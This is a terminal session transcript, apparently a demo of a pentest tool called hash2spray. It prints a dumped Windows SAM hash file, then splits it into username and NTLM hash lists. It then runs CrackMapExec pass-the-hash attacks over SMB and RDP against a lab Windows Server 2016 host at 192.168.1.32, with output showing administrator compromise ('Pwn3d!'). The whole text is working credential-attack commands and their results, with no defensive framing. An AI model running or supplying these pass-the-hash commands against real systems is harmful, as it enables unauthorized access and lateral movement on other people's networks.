 ┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:39:37 ] -$ cat 2016.sam
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pentester:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
adm1n:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
1
┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:39:38 ] -$
┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:39:57 ] -$ python3 hash2spray.py -f /opt/quickspray/2016.sam -uh y
hash2spray
Sometimes you need to save time when spraying
Version 0.1a
@rd_pentest
2
[*] Usernames have been written to /opt/quickspray/2016.sam.usernames
[*] Hashes have been written to /opt/quickspray/2016.sam.hashes
[*] PitchFork Style Brute Force
poetry run crackmapexec rdp targets.txt -u /opt/quickspray/2016.sam.usernames -H /opt/quickspray/2016.sam.hashes --no-bruteforce --continue-on-success
poetry run crackmapexec smb targets.txt -u /opt/quickspray/2016.sam.usernames -H /opt/quickspray/2016.sam.hashes --no-bruteforce --continue-on-success
┌──(kali㉿kali)-[/opt/quickspray]
└─[ 2022-10-23 17:40:07 ] -$
┌──(kali㉿kali)-[/opt/CrackMapExec]
└─[ 2022-10-23 17:39:28 ] -$ poetry run crackmapexec smb 192.168.1.32 -u /opt/quickspray/2016.sam.usernames -H /opt/quickspray/2016.sam.hashes --no-bruteforce --continue-on-success
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [*] Windows Server 2016 Standard 14393 x64 (name:WIN-8OH2SUDKC60) (domain:WIN-8OH2SUDKC60) (signing:False) (SMBv1:True)
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\Administrator:e19ccf75ee54e06b06a5907af13cef42 (Pwn3d!)
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [-] WIN-8OH2SUDKC60\Guest:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [-] WIN-8OH2SUDKC60\DefaultAccount:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [-] WIN-8OH2SUDKC60\pentester:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_RESTRICTION
SMB 192.168.1.32 445 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\adm1n:e19ccf75ee54e06b06a5907af13cef42
3
┌──(kali㉿kali)-[/opt/CrackMapExec]
└─[ 2022-10-23 17:40:22 ] -$ poetry run crackmapexec rdp 192.168.1.32 -u /opt/quickspray/2016.sam.usernames -H /opt/quickspray/2016.sam.hashes --no-bruteforce --continue-on-success
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [*] Windows 10 or Windows Server 2016 Build 14393 (name:WIN-8OH2SUDKC60) (domain:WIN-8OH2SUDKC60) (nla:False)
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\Administrator:e19ccf75ee54e06b06a5907af13cef42 (Pwn3d!)
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [-] WIN-8OH2SUDKC60\Guest:31d6cfe0d16ae931b73c59d7e0c089c0 (STATUS_ACCOUNT_DISABLED)
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [-] WIN-8OH2SUDKC60\DefaultAccount:31d6cfe0d16ae931b73c59d7e0c089c0 (STATUS_ACCOUNT_DISABLED)
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [-] WIN-8OH2SUDKC60\pentester:31d6cfe0d16ae931b73c59d7e0c089c0 (STATUS_ACCOUNT_RESTRICTION)
RDP 192.168.1.32 3389 WIN-8OH2SUDKC60 [+] WIN-8OH2SUDKC60\adm1n:e19ccf75ee54e06b06a5907af13cef42 (Pwn3d!)
┌──(kali㉿kali)-[/opt/CrackMapExec]
└─[ 2022-10-23 17:40:40 ] -$